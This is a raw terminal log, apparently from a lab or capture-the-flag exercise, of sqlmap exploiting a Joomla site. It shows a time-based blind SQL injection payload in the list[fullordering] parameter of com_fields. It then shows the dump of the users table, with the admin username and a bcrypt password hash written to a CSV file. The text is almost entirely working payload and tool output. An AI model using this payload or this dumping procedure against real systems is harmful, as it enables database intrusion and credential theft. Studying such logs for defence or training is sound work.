 Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5893 FROM (SELECT(SLEEP(5)))YycU)
---
[15:38:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[15:38:20] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[15:38:20] [INFO] resumed: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[15:38:20] [INFO] resumed: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[15:38:20] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/dfz/.local/share/sqlmap/output/192.168.61.163/dump/joomladb/#__users.csv'
[15:38:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:38:20] [INFO] fetched data logged to text files under '/home/dfz/.local/share/sqlmap/output/192.168.61.163'
[*] ending @ 15:38:20 /2021-03-21/
(dfz㉿kali)-[/opt/tplmap-master]
$